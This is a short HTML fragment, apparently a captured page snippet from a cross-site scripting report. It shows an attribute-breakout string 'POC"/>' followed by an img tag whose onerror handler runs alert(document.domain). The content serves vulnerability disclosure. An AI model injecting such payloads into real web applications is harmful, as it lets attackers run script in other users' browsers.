 <div class="GGA2BSSBAE" aria-hidden="true" style="display: none;"></div>
<div class="GGA2BSSBGE" style="overflow: auto; position: relative; -ms-zoom: 1;">
<div style="position: relative; -ms-zoom: 1;">
<div class="GGA2BSSBOD">
<div class="GGA2BSSBFE">…</div>
<div class="GGA2BSSBFE">…</div>
<div class="GGA2BSSBFE">
POC"/>
<img onerror="alert(document.domain)" src="notfound"></img>
</div>
<div class="GGA2BSSBFE">…</div>
</div>
</div>
</div>